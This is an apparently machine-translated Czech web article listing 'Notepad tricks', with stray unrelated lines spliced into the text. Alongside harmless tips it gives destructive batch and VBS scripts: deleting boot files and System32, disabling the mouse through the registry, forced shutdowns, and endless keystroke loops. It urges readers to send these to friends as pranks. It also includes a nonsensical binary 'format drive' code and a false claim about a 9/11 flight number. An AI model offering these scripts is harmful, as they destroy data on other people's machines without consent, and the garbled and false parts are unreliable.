Triky, příkazy a hacky v poznámkovém bloku, které byste měli vědět
Poznámkový blok je v podstatě nejjednodušší textový editor poskytovaný společností Microsoft v každé verzi aplikace Okna včetně aktuálního avataru Windows 10. V tomto článku budeme hovořit o tricích, příkazech a hackech v poznámkovém bloku, které byste měli vědět. Pojďme začít!
Poznámkový blok je ve skutečnosti nejlepší volbou, pokud chcete vytvořit rychlou poznámku. Soubory vytvořené programem Poznámkový blok se ukládají do složky .txt formát, který podporuje také každý textový editor nebo procesor dokumentů. Soubory, které vytvoří Poznámkový blok, lze tedy otevírat, upravovat a upravovat téměř na každém PC / notebooku a dokonce i na vašem smartphonu.
Lidé berou Poznámkový blok jako obecný spořič poznámek, je to však mnohem víc. Poznámkový blok je také lehký textový editor, který se mýlí, protože dokáže otevřít mnoho neznámých souborů přípon. A samotný Poznámkový blok vám umožňuje provádět neuvěřitelné příkazy, triky a hacky, aby byl pro vás produktivnější.
V programu Poznámkový blok můžete dělat spoustu věcí, například vytvářet programy, upravovat systémové soubory, hackovat hardware, vytvářet viry atd. Můžete také svému počítači dávat příkazy z programu Poznámkový blok.
Tyto triky pro Poznámkový blok v zásadě fungují ve všech verzích systému Windows, jako jsou Windows 7, Windows 8 a Windows 10.
verizon nugát poznámka 5
Triky, příkazy a hacky v poznámkovém bloku, které byste měli vědět
Budete se skvěle bavit. Vy jen potřebujete zkopírovat kód odsud a poté vložit do poznámkového bloku a uložit jej spolu s příponou .bat. Stačí si přečíst všechny níže uvedené triky.
Poznámkový trik k testování antiviru | Triky s poznámkovým blokem
Pomocí tohoto triku můžete snadno otestovat, zda váš antivirus funguje perfektně nebo ne.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Uložte jej jako test.exe a poté soubor spusťte a zkontrolujte, zda jej antivirový program detekuje, poté funguje dokonale nebo ne. Jinak skutečně změňte antivirový program.
Vytvořte si Poznámkový blok do svého osobního deníku
Samotný název je opravdu vysvětlující, řiďte se podrobnostmi, abyste věděli, jak používat Poznámkový blok jako svůj osobní deník, aniž byste si museli instalovat další nástroj. Tento trik vám v zásadě umožňuje zbavit se softwaru placeného deníku.
Instrukce:
- Nejprve otevřete Poznámkový blok
- Napište .LOG a klepněte na tlačítko Enter
- Uložte jej s jakýmkoli jménem, které se vám líbí
- Pak otevřete
Nyní jste Poznámkový blok změnili také ve svůj osobní deník nebo deník. Rozhraní samozřejmě není tak dobré jako prémiová deníková aplikace, nicméně je v pořádku začít, že?

Vytvořte si osobní deník nebo deník | Triky s poznámkovým blokem
Zkopírujte níže uvedený kód a poté jej vložte do poznámkového bloku a uložte jej jako log.txt.
jak přidat hry do prostředí geforce
.LOGNyní pokaždé, když otevřete tento soubor protokolu, budete mít k dispozici všechny podrobnosti protokolu spolu s datem a časem.
Neustále opakujte jakékoli zprávy
Toto je ve skutečnosti jeden z nejlepších triků programu Poznámkový blok, který bude opakovaně opakovat všechny zprávy na obrazovce počítače. Stačí zkopírovat níže uvedený kód a poté vložit do poznámkového bloku a uložit jej jako message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Neustále vysuňte CD mechaniku přes Poznámkový blok | Triky s poznámkovým blokem
Toto je jeden z mých oblíbených triků, protože tento trik neustále vysunuje jednotku CD, kdykoli se ji pokusíte zavřít. Stačí zkopírovat níže uvedený kód a poté jej vložit do poznámkového bloku a uložit jako cd.vbs.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Zpomalte svůj typ poznámkového bloku
Ve skutečnosti nám nechybí metody, kterými můžete otravovat své přátele. Ve skutečnosti jde o trik, díky kterému může poznámkový blok registrovat zadávané texty pomaleji než obvykle a aby vaši přátelé přemýšleli, co se sakra děje. Tento trik však můžete použít k přesvědčení svých rodičů, že váš počítač skutečně potřebuje upgrade
Triky v poznámkovém bloku | Instrukce:
- Nejprve otevřete Poznámkový blok
- Zkopírujte a vložte následující kódy do souboru poznámkového bloku
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Poté soubor uložte ve formátu VBS a zavřete Poznámkový blok
Tento kód ve skutečnosti dělá to, že zavádí zpoždění mezi různými řetězci, které zadává.
Pošlete svému příteli zprávu a vypněte jeho počítač | Triky s poznámkovým blokem
Musíte pouze zkopírovat níže uvedený kód a vložit do poznámkového bloku a uložit jej jako anyname.bat.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Maticový efekt
Tento kód vám ve skutečnosti poskytne maticový efekt na obrazovce, stačí zkopírovat níže uvedený kód a poté vložit do poznámkového bloku a také jej uložit jako anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Formátujte pevný disk pouze pomocí poznámkového bloku | Triky s poznámkovým blokem
Tento kód skutečně odstraní všechna data na pevném disku. Stačí zkopírovat níže uvedený kód a vložit do poznámkového bloku a uložit jej jako anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Převeďte text na zvuk pomocí poznámkového bloku
Jedná se o opravdu skvělý trik v poznámkovém bloku a tento kód poté převede váš text na zvukový soubor. Stačí zkopírovat níže uvedený kód a poté jej vložit do poznámkového bloku a uložit jej jako text-to-audio.vbs
spad 4 fov mod
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Kořenový strom stromu trikového tisku v poznámkovém bloku Triky s poznámkovým blokem
Tento trik je ve skutečnosti jedním z nejlepších triků v poznámkovém bloku, který vytiskne kořen stromu na obrazovce. Stačí zkopírovat níže uvedený kód a vložit jej do poznámkového bloku a poté jej uložit jako teekids v systému C: Windows.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Poznámka: Pokud chcete zastavit soubory .vbs, klepněte na ALT + CTRL + DEL na klávesnici a otevřete správce úloh. A pak zpracujte sekci a poté tam zastavte spuštěný soubor Wscript.
Přepněte svůj Capslock
Klávesu Capslock na klávesnici můžete přepínat také pouhým zadáním kódu v poznámkovém bloku. Nezapomeňte soubor uložit jako .vbs a otevřít uložený soubor a zjistit, co se stane při použití klávesy Capslock.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Falešná chybová zpráva | Triky s poznámkovým blokem
Jednoduše otevřete poznámkový blok, vložte kód a uložte soubor jako error.vbs. Když nyní otevřete uložený soubor, zobrazí se chybová zpráva.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Můžete také nahradit a vložit svou zprávu sem a vložit svůj název sem spolu s vašimi klíčovými slovy.
LED tanec klávesnice pomocí poznámkového bloku
Jednoduše otevřete Poznámkový blok a poté zadejte následující kód a uložte soubor jako LEDDance.vbs. Když otevřete uložený soubor, uvidíte také, že všechny tři kontrolky LED na klávesnici začnou opakovaně blikat.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Otevřete Poznámkový blok průběžně | Triky s poznámkovým blokem
To je vlastně perfektní žert, který otravuje vašeho přítele. Musíte pouze zkopírovat a také vložit kód do poznámkového bloku a uložit jej s jakýmkoli názvem spolu s příponou .bat. Můžete jej také poslat svému příteli a poté na něj kliknout.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
Útokový trik Světového obchodního centra
Číslo letu letounu, který zasáhl centrum Světového obchodu 11. září, bylo Q33NY. Můžete tento trik nazvat náhodou, ale ve skutečnosti vás šokuje.
- Otevřete Poznámkový blok a zadejte „Q33N“ bez uvozovek velkými písmeny.
- Nyní zvětšete velikost písma na 72 a poté změňte písmo na Wingdings.
Budete šokováni, když zjistíte vizuální grafiku.
Vytvořte dávkový soubor viru pomocí programu Poznámkový blok | Triky s poznámkovým blokem
Toto je vlastně nejzábavnější a nejzajímavější plán poznámkového bloku. Nejlepší na této žertu je, že ve skutečnosti vypadá jako skutečný virový útok. Pokud máte dobrý antivirus, detekuje tento falešný virus jako trojského koně. Musíte postupovat podle následujících kroků:
jak vytvořit klávesové makro
- Nejprve musíte otevřít Běh a zadejte Poznámkový blok, a stiskněte klávesu Enter. Objeví se také Poznámkový blok.
- Nyní zkopírujte níže uvedený kód a poté jej vložte do poznámkového bloku.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Nyní musíte soubor uložit s příponou .bat, jako je virus.bat.
- Zašlete soubor svým přátelům a poté jim řekněte, aby soubor spustili.
Vypněte ovládání myší | Triky s poznámkovým blokem
Nikdy byste to na svém počítači neměli zkoušet, protože tato metoda vypíná ovládání myší v počítači.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Vložte výše uvedený kód do poznámkového bloku a uložte jej jako disablemouse.bat také do svého počítače.
Změňte záhlaví a zápatí v poznámkovém bloku Triky s poznámkovým blokem
Stačí otevřít poznámkový blok a poté přejít na Soubor> Nastavení stránky v poznámkovém bloku. A tam v polích pro záhlaví a také zápatí zadejte následující kódy ve skutečnosti.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Stiskněte Enter nepřetržitě
Tento trik vám umožní používat funkci tlačítka Enter, aby se to stalo znovu a znovu. Tento kód stačí zkopírovat a vložit do poznámkového bloku:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Uložte soubor ve formátu souboru VBS, abyste viděli kouzlo.
Mazání spouštěcích souborů | Triky s poznámkovým blokem
Ve skutečnosti je to něco, co byste na svém počítači neměli zkoušet, pokud nejste ochotni přijít o všechna svá data. Tento kód odstraní soubory, které pomáhají vašemu počítači během spouštění.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
Soubor musíte uložit jako formát souboru BAT. Vypne počítač a odstraní všechny důležité spouštěcí soubory. Ve skutečnosti neexistuje žádná možnost vrácení zpět. Proto byste si měli být vědomi toho, co budete dělat. Nepoužívejte výše uvedený kód, abyste někomu ublížili.
Hit Backspace průběžně
To je jedna z nejzábavnějších věcí, které můžete udělat, abyste někoho otravovali. Tento trik také zajistí nepřetržité zasažení backspace. Musíte pouze zkopírovat a vložit níže uvedený kód do souboru poznámkového bloku:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
Chcete-li, aby soubor Poznámkový blok fungoval, musíte jej uložit ve formátu souboru VBS. Chcete-li skript zastavit, musíte použít Správce úloh v systému Windows.
Odeberte soubory System32 pomocí programu Poznámkový blok | Triky s poznámkovým blokem
Ve skutečnosti jde o další trik pro Poznámkový blok ke zničení počítače. Tento trik poznámkového bloku odstraní soubory System32, které vedou k selhání systému. Tento trik se nedoporučuje implementovat, ale tento kód má sílu vypnout jakýkoli funkční počítač během několika minut.
DEL C:WINDOWSSYSTEM32*.*/QNezapomeňte však uložit soubor poznámkového bloku ve formátu souboru BAT.
Vynutí vypnutí oken
Toto je další trik poznámkového bloku, který násilně vypne váš počítač. Musíte pouze zadat daný kód do poznámkového bloku a uložit jej jako formát .bat. Podívejme se na kód.
@echo off shutdown computer -c sleep tight -s
Musíte se však ujistit, že poznámkový blok uložíte ve formátu .bat
jak zabít všechny netopýry v minecraft
Zadejte libovolnou větu, znovu a znovu, | Triky s poznámkovým blokem
Toto je další zábavný trik pro poznámkový blok, který můžete použít k tomu, abyste přitáhli žerty u přátel. Tento trik poznámkového bloku bude psát cokoli znovu a znovu a znovu ve skutečnosti. Uživatelé musí ručně zavřít proces od správce úloh, aby se dostali ze smyčky psaní. Podívejme se na kód.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Musíte se však ujistit, že uložíte soubor poznámkového bloku ve formátu souboru VBS.
Závěr
Dobře, to bylo všechno, lidi! Doufám, že se vám tento článek o Poznámkových tricích líbí, a také vám pomůže. Dejte nám o tom zpětnou vazbu. Také pokud máte další dotazy a problémy týkající se tohoto článku. Pak nám dejte vědět v sekci komentáře níže. Brzy se vám ozveme.
Měj krásný zbytek dne!